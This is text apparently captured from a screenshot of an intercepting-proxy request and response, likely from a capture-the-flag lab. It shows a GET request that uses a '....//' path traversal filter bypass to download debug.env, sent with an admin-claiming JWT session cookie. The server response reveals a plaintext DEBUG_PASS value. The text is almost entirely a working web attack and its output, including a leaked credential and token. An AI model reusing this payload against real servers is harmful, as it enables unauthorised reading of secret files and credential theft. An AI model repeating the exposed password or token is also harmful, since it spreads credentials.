 Request
Pretty Raw Hex
\n
1 GET /download?resume=....//debug.env HTTP/1.1 \r \n
2 Host: \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 \r \n
4 Accept: */* \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate, br \r \n
7 Referer: http://94.237.49.23:46148/sql-prompt \r \n
8 Content-Type: application/json \r \n
9 Content-Length: 0 \r \n
10 Origin: http://94.237.49.23:46148 \r \n
11 Connection: keep-alive \r \n
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNzU1Mjc4NzAxfQ.qi
uS8kRKzqaZGxmi5NCyte-pAGl0NRiwgy9Wefg_Pn4 \r \n
13 Priority: u=0 \r \n
14 \r \n
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Disposition: attachment; filename="debug.env"
4 Accept-Ranges: bytes
5 Cache-Control: public, max-age=0
6 Last-Modified: Tue, 06 Dec 2022 12:59:13 GMT
7 ETag: W/"1b-184e784d4e8"
8 Content-Type: application/octet-stream
9 Content-Length: 27
10 Date: Sat, 16 Aug 2025 06:35:47 GMT
11 Connection: keep-alive
12 Keep-Alive: timeout=5
13
14 DEBUG_PASS=vULszIrfzcons8m
15